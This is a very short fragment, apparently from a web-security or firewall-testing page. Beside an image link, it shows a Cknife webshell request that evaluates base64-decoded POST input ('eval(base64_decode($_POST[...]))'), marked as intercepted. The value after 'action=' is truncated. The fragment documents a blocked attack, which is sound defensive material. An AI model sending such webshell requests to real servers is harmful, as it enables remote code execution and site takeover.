 Cknife=eval(base64_decode($_POST['action']))&action=… 被拦截